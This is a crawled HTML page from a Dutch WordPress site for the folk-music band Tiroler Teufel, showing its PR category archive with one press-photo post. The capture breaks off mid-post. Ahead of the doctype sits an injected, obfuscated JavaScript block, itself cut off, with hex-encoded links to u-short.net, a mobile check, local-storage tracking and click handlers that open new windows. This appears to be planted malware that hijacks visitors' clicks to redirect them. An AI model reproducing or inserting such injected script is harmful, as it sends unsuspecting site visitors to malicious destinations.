

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tirolerteufel.nl/Nieuws/pr-publieke-relaties/
body_size: 8768
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x79\x7a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x5a\x6d\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x71\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x51\x44\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\    <!doctype html>
<html lang="nl">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>PR ( publieke relaties ) &#8211; Tiroler Teufel</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiroler Teufel &raquo; Feed" href="https://tirolerteufel.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiroler Teufel &raquo; Reactiesfeed" href="https://tirolerteufel.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiroler Teufel &raquo; PR ( publieke relaties ) Categoriefeed" href="https://tirolerteufel.nl/Nieuws/pr-publieke-relaties/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tirolerteufel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>

    <!-- Global -->

    <style>

        .sc_team_single_member .sc_single_side .social span {
            background: #1F7DCF;
        }

    </style>

    <!-- Grid -->

    <style>

        .grid#sc_our_team .sc_team_member .sc_team_member_name,
        .grid#sc_our_team .sc_team_member .sc_team_member_jobtitle {
            background: #1F7DCF;
        }

        .grid#sc_our_team .sc_team_member {
            padding: 5px !important;
        }

    </style>

    <!-- Grid Circles -->

    <style>

        .grid_circles#sc_our_team .sc_team_member .sc_team_member_jobtitle,
        .grid_circles#sc_our_team .sc_team_member .sc_team_member_name {
            background: #1F7DCF;
        }

        .grid_circles#sc_our_team .sc_team_member {
            margin: 5px;
        }

    </style>

    <!-- Grid Circles 2 -->

    <style>

        .grid_circles2#sc_our_team .sc_team_member {
            margin: 5px;
        }

    </style>

<link rel='stylesheet' id='calp-general-css'  href='https://tirolerteufel.nl/wp-content/plugins/calpress-event-calendar/css/general.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ots-common-css'  href='https://tirolerteufel.nl/wp-content/plugins/our-team-enhanced/assets/css/common.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/css/front.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit_custom_style-css'  href='https://tirolerteufel.nl/?hugeit_custom_css=1&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ots-widget-css'  href='https://tirolerteufel.nl/wp-content/plugins/our-team-enhanced/assets/css/widgets.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/assets/icons/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/assets/bootstrap/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/assets/slick/css/slick.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/assets/sidr/css/jquery.sidr.dark.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/assets/magnific-popup/magnific-popup.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='newsium-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsium-style-css'  href='https://tirolerteufel.nl/wp-content/themes/newsium/style.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tirolerteufel.nl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var calp_event = {"language":"nl","ajaxurl":"https:\/\/tirolerteufel.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/calpress-event-calendar/js/event.js?ver=1'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/tirolerteufel.nl\/","site":"https:\/\/tirolerteufel.nl\/","ajax":"https:\/\/tirolerteufel.nl\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/js/front.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tirolerteufel.nl\/wp-admin\/admin-ajax.php","security":"aff9f4ab95","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tirolerteufel.nl\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tirolerteufel.nl\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tirolerteufel.nl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2'></script>
<link rel='https://api.w.org/' href='https://tirolerteufel.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tirolerteufel.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tirolerteufel.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />

        <script>
            var wpdm_site_url = 'https://tirolerteufel.nl/';
            var wpdm_home_url = 'https://tirolerteufel.nl/';
            var ajax_url = 'https://tirolerteufel.nl/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://tirolerteufel.nl/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css">rtwin Live default CSS 
You can use this section to review our default CSS rules and create your own custom rules to override the look and feel of the widget output.

.artwinlive_tour_dates-page * {
	box-shadow:none !important;
	border:0;
	margin:0;
	padding:0;
}
.artwinlive_tour_dates-page img {
	display: inline !important;
}

.artwinlive_tour_dates a {
    color: #777777;
    text-decoration: none;
}
.artwinlive_tour_dates {
    font-size: 12px;
    font-family: 'Helvetica Neue', Helvetica, arial, helvetica, sans-serif;
    color: #383838;
    margin: 0px;
    padding: 0px;
    text-align: left;
}
.artwinlive_tour_dates * {
    list-style-type: none;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    text-decoration: none;
    border: none;
}
.artwinlive_tour_dates a {
    color: #777777;
}
.artwinlive_tour_dates a:hover,
.artwinlive_tour_dates a:hover strong {
    text-decoration: underline;
}
.artwinlive_tour_dates button {
    color: white;
    background: #777777;
    font-family: 'Helvetica Neue', Helvetica, arial, helvetica, sans-serif;
    font-weight: bold;
    padding: 10px;
}
.artwinlive_tour_dates button:hover {
    cursor: pointer;
}
.artwinlive_tour_dates b {
    font-weight: normal;
}
.artwinlive_tour_dates-pull-left {
    float: left;
}
.artwinlive_tour_dates-pull-right {
    float: right;
}
.artwinlive_tour_dates-clearfix {
    clear: both;
}
.artwinlive_tour_dates-buttons {
	padding-bottom:4px;
}
.artwinlive_tour_dates-button-website, .artwinlive_tour_dates-button-tickets {
    color: #777777;
    border: 1px solid #777777;
    padding: 8px;
    padding-top: 6px;
    padding-bottom: 6px;
    text-decoration: none;
    float: left;
    line-height: 0.9em;
    display: block;
    margin-right: 4px;
}
.artwinlive_tour_dates-item-table td.artwinlive_tour_dates-large-info-block {
    vertical-align: top;
    padding-top: 12px;
    padding-left: 8px;
}
.artwinlive_tour_dates-page {
    font-size: 12px;
    font-family: 'Helvetica Neue', Helvetica, arial, helvetica, sans-serif;
    color: #383838;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    background: transparent;
}
.artwinlive_tour_dates-item-table {
    width: 100%;
}
.artwinlive_tour_dates-item-table td {
    font-size: 12px;
    vertical-align: middle;
    border-bottom: 1px solid #f0f0f0;
}
.artwinlive_tour_dates-item-table-list td {
    padding-bottom: 6px;
    padding-top: 6px;
}
.artwinlive_tour_dates-list-main {} .artwinlive_tour_dates-items tr:last-child td {
    border-bottom: none;
}
.artwinlive_tour_dates-cal {
    width: 80px;
    padding-right: 18px;
    vertical-align: top;
    font-weight: bold;
    text-transform: uppercase;
}
.artwinlive_tour_dates-plx {} .artwinlive_tour_dates-footer a {
    color: #383838;
    text-decoration: none;
    font-weight: 700;
    vertical-align: middle;
}
.artwinlive_tour_dates-footer {
    padding-top: 6px;
    margin-top: 0;
    border-top: 1px solid #f0f0f0;
}
.artwinlive_tour_dates-footer a.under {
    text-decoration: underline;
}
.artwinlive_tour_dates-footer img {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
}
.artwinlive_tour_dates-last td {
    padding-bottom: 0px;
}
tr td.artwinlive_tour_dates-first-block {
	width:7px;
	background:#777777;
}
tr td.artwinlive_tour_dates-date-day-name {
    width: 32px;
}
tr td.artwinlive_tour_dates-date-day-number {
    width: 22px;
}
tr td.artwinlive_tour_dates-date-month {
    width: 32px;
}
tr td.artwinlive_tour_dates-list-venu1 {
	font-weight:bold;
    padding-left: 4px;
    padding-right: 20px;
}
tr td.artwinlive_tour_dates-list-venu2 {
    font-weight: normal;
}
tr td.artwinlive_tour_dates-ticket-link {
    padding-left: 10px;
    text-align: right;
    width: 140px;
}
.artwinlive_tour_dates-large-block {
    color: white;
    padding-bottom: 16px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    font-size: 24px;
    line-height: 1.2em;
    text-align: center;
    text-transform: uppercase;
}
.artwinlive_tour_dates-item-table td.artwinlive_tour_dates-large-daten {
    width: 77px;
    padding:0;
    background:#777777;
}
.artwinlive_tour_dates-text-day {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
.artwinlive_tour_dates-number-date {
    font-size: 36px;
    font-weight: bold;
}
.artwinlive_tour_dates-text-month {
    font-size: 18px;
    font-weight: bold;
}
.artwinlive_tour_dates-text-time {
    font-size: 12px;
    font-weight: normal;
    line-height: 14px;
}
.artwinlive_tour_dates-list-detail2 {
    padding-top: 0px;
    font-weight:bold;
}
.artwinlive_tour_dates-item-table-list {} .artwinlive_tour_dates-list-detail {
    padding-bottom: 4px;
}
.artwinlive_tour_dates-where {} .artwinlive_tour_dates-time {
    padding-bottom: 3px;
}
.artwinlive_tour_dates-opaci {
    opacity: 0.3;
}</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #303030; }
</style>
<link rel="icon" href="https://tirolerteufel.nl/wp-content/uploads/2018/11/Logo-Tiroler-Teufel_2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tirolerteufel.nl/wp-content/uploads/2018/11/Logo-Tiroler-Teufel_2.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://tirolerteufel.nl/wp-content/uploads/2018/11/Logo-Tiroler-Teufel_2.png" />
<meta name="msapplication-TileImage" content="https://tirolerteufel.nl/wp-content/uploads/2018/11/Logo-Tiroler-Teufel_2.png" />
<meta name="generator" content="WordPress Download Manager 3.0.97" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
            </head>

<body class="archive category category-pr-publieke-relaties category-49 custom-background wp-custom-logo hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout full-width-content">
    <div id="af-preloader">
        <div class="af-fancy-spinner">
          <div class="af-ring"></div>
          <div class="af-ring"></div>
          <div class="af-dot"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>


            <header id="masthead" class="header-style1 header-layout-1">
                
                    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        15 januari 2026                                    </span>

                                                                    </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header  data-bg"
     data-background="https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-11ea38d9-40dd-43c1-8646-0aa7d1143ade.jpg">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://tirolerteufel.nl/" class="custom-logo-link" rel="home" itemprop="url"><img width="2832" height="1706" src="https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-teufel-logo-2832x1706.png" class="custom-logo" alt="Tiroler Teufel" itemprop="logo" srcset="https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-teufel-logo-2832x1706.png 2832w, https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-teufel-logo-2832x1706-300x181.png 300w, https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-teufel-logo-2832x1706-768x463.png 768w, https://tirolerteufel.nl/wp-content/uploads/2020/03/cropped-teufel-logo-2832x1706-1024x617.png 1024w" sizes="(max-width: 2832px) 100vw, 2832px" /></a>                            <p class="site-title font-family-1">
                                <a href="https://tirolerteufel.nl/"
                                   rel="home">Tiroler Teufel</a>
                            </p>
                        
                                                    <p class="site-description">Volksmusik &quot; pur vom feinsten &quot;</p>
                                            </div>
                </div>
            </div>

            <div class="col-66 float-l pad">
                            </div>
        </div>
    </div>

</div>

                <div class="header-menu-part">
                    <div id="main-navigation-bar" class="bottom-bar">
                        <div class="navigation-section-wrapper">
                            <div class="container-wrapper">
                                <div class="header-middle-part">
                                    <div class="navigation-container">
                                        <nav class="main-navigation clearfix">
                                                                                                <span class="aft-home-icon">
                                                                                        <a href="https://tirolerteufel.nl">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                            <span class="toggle-menu" aria-controls="primary-menu"
                                                  aria-expanded="false">
                                                 <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">
                                            Primair menu                                        </span>
                                        <i class="ham"></i>
                                                      </a>
                                    </span>
                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://tirolerteufel.nl/">Over ons&#8230;</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tirolerteufel.nl/contactformulier/">Contact</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tirolerteufel.nl/teufel-tube/">Teufel Tube</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://tirolerteufel.nl/agenda/">Agenda</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://tirolerteufel.nl/rider/">Rider</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://tirolerteufel.nl/links/">Links</a></li>
</ul></div>                                        </nav>
                                    </div>
                                </div>
                                <div class="header-right-part">
                                    <div class="af-search-wrap">
                                        <div class="search-overlay">
                                            <a href="#" title="Search" class="search-icon">
                                                <i class="fa fa-search"></i>
                                            </a>
                                            <div class="af-search-form">
                                                <form role="search" method="get" class="search-form" action="https://tirolerteufel.nl/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form>                                            </div>
                                        </div>
                                    </div>
                                                                                    <div class="popular-tags-dropdown">
                                                    <a href="javascript:void(0)"><i class="fa fa-fire"
                                                                                    aria-hidden="true"></i></a>
                                                    <div class="aft-popular-tags">
                                                        <div class="aft-popular-taxonomies-lists clearfix"><strong>Populaire tags</strong><ul><li><a href="https://tirolerteufel.nl/tag/tiroler-teufel/">Tiroler Teufel<span class="tag-count">6</span></a></li><li><a href="https://tirolerteufel.nl/tag/peer-heiligers/">Peer Heiligers<span class="tag-count">6</span></a></li><li><a href="https://tirolerteufel.nl/tag/christian-van-os/">Christian van Os<span class="tag-count">6</span></a></li><li><a href="https://tirolerteufel.nl/tag/oktoberfest/">Oktoberfest<span class="tag-count">6</span></a></li><li><a href="https://tirolerteufel.nl/tag/zomerfeesten/">zomerfeesten<span class="tag-count">5</span></a></li><li><a href="https://tirolerteufel.nl/tag/lederhosen/">lederhosen<span class="tag-count">4</span></a></li><li><a href="https://tirolerteufel.nl/tag/harmonika/">Harmonika<span class="tag-count">4</span></a></li></ul></div>                                                    </div>
                                                </div>
                                                                                                                                                                    <div class="custom-menu-link">
                                                <a href="">Bekijk online</a>
                                            </div>
                                        
                                        

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            <!-- end slider-section -->
            
    

    <div id="content" class="container-wrapper ">
<div class="af-container-block-wrapper clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

			
                <header class="header-title-wrapper1">
					<h1 class="page-title">PR ( publieke relaties )</h1>                </header><!-- .header-title-wrapper -->
				        <div class="af-container-row aft-archive-wrapper clearfix archive-layout-list">
		


		            <article id="post-107" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-default post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-pr-publieke-relaties tag-boekingsinfo tag-logo tag-persfoto tag-rider" >
				<div class="archive-list-post list-style" >
    <div class="read-single color-pad">
        <div class="read-img pos-rel col-2 float-l read-bg-img af-sec-list-img">
            <a href="https://tirolerteufel.nl/2017/02/02/pr-persfotos/">
            <img width="712" height="475" src="https://tirolerteufel.nl/wp-content/uploads/2018/11/TirolerTeufel-2018-e1542759231113.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" />            </a>
            <div class="read-categories">
                            </div>
            <span class="min-read-post-format">

                <span class="min-read">1 min. lezen</span>
            </span>



        </div>
        <div class="read-details col-2 float-l pad af-sec-list-txt color-tp-pad">
            <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="newsium-categories category-color-1" href="https://tirolerteufel.nl/Nieuws/pr-publieke-relaties/" alt="Bekijk alle berichten in PR ( publieke relaties )"> 
                                 PR ( publieke relaties )
                             </a>
                        </li></ul>            </div>
            <div class="read-title">
                <h4>
                    <a href="https://tirolerteufel.nl/2017/02/02/pr-persfotos/">PR ( persfoto&#8217;s )</a>
                </h4>
            </div>
            <div class="entry-meta">
                
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    9 jaar geleden            </span>
                            
                    <span class="item-metadata posts-author byline">
                        <i class="fa fa-pencil-square-o"></i>
                                        <a href="https://tirolerteufel.nl/author/tt3amu34/">
                    Webbeheerder                </a>
                           </span>
                
        </span>
                    </div>

                            <div class="read-descprition full-item-discription">
                    <div class="post-description">
